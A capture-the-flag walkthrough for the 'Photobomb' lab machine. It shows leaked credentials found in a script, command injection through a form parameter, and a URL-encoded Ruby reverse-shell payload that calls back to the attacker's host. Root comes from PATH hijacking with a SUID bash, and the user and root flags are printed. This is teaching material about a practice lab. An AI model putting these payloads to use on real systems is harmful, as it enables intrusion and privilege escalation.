Description
- 20 pts, Easy
- Written by
slartibartfast
User Flag
First thing first, add an entry to the /etc/hosts file with
echo "<ip address> photobomb.htb" >> /etc/hosts
Running nmap on the domain, we can see that there are 2 ports exposed:
- Web server on port 80
- SSH on 22

Checking out the web server on port 80, we are greeted with the website for a photo printing service called Photobomb.

There is a link called click here! on the website, which points to another webpage. However this route is protected by a login form.

Without the credentials, we are greeted with a 401 NGINX error page.
Checking out the the source code, we find a javascript file called photobomb.js containing the following:
function init() {
// Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me
if (document.cookie.match(/^(.*;)?\s*isPhotoBombTechSupport\s*=\s*[^;]+(.*)?$/)) {
document.getElementsByClassName('creds')[0].setAttribute('href','http://pH0t0:b0Mb!@photobomb.htb/printer');
}
}
window.onload = init;
From this, we find the tech support credentials: pH0t0:b0Mb!, which we can manually enter into the login form or use the url http://pH0t0:b0Mb!@photobomb.htb/ to automatically authenticate ourselves.
Unfortunately, I note here that the tech support credentials do not work for the SSH service that we found earlier through the nmap scan.
Anyways, now that have the tech support logins, we can navigate to the /printer route. Upon inspection, there is a download form at the bottom that allows for the selected image to be resized and downloaded.
Let’s fire up Burp Suite and intercept that download request!

We can see that the request uses the POST method. The URL encoded form data contains 3 parameters:
photofiletypedimensions
I initially tried to manipulate the photo parameter in hopes of getting some form of path traversal or arbitrary file read, however, this proved unsuccessful.
I noted that if I sent a blank request, the server would return a debug page.


From this, I was able to determine that the server is running the Sinatra Ruby framework. I then tried searching for CVEs related to Sinatra to no success.
After sending the request to Burp Repeater and fuzzing all the parameters, I noticed that the server was returning a 500 error code when certain characters such as ', ", $, ; were added after jpg in the filetype parameter. This could be an indication of a Remote Code Execution vulnerability.
This hypothesis can be tested by sending a test URL encoded payload such as jpg;sleep%20100 on the filetype parameter. After sending the payload, we can see that the request takes a long time to complete, eventually timing out, thus confirming that our payload is being executed on the server and that a Remote Code Execution vulnerability exists.
Next, we will try to pop a reverse shell on the server so we can capture the user flag. I went to revshells.com and tried a few payloads. Of course, we must URL Encode the payload as we are sending it as a form parameter. The Ruby #1 payload seemed to work in this instance:
ruby%20-rsocket%20-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSocket.new%28%2210.XX.XX.XX%22%2C4444%29%29%27
After starting a reverse shell listener on my machine, I sent the payload to the server and after a while, I caught a reverse shell. Running whoami, we can see that we have taken over the account of wizard.

Next we can upgrade the shell to a TTY with python. python -c 'import pty; pty.spawn("/bin/bash")' complained that python was not installed. I tried again with python3 and it worked.

After changing into the home directory via cd ~, we find a file called user.txt containing the user flag.

User flag: c2b4e704eecdabe4cba7c012ce9c8fe6
Root Flag
Running sudo -l, we see that wizard can run a peculiar script /opt/cleanup.sh as root without a password.

Catting out the contents of the script gives us the following:
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
Immediately, I noticed that find is not called explicitly with its full path like the other commands. This is vulnerable to a PATH variable manipulation attack. We can inject a malicious path into the PATH variable before /usr/bin containing a malicious script called find. Then, when we execute /opt/cleanup.sh, it will execute our malicious find script instead of the original find program in /usr/bin.
Inside /tmp/find, we can write a simple script to install a privileged bash shell with the SUID bit set in /tmp and then run /opt/cleanup.sh. I have adapted the installation command from GTFO Bins as below for our purposes:
install -m =xs $(which bash) /tmp/bash
After doing so, we give the script execute permission with chmod +x ./find. We can now run sudo PATH=/tmp:$PATH /opt/cleanup.sh, which will in turn execute our malicious script.

We can now spawn a root bash shell with /tmp/bash -p. Running whoami confirms that we are root.

Next, we can navigate to /root and capture the root flag.

Root flag: 899b78ed71f3a29a23df770acc5ce2fa
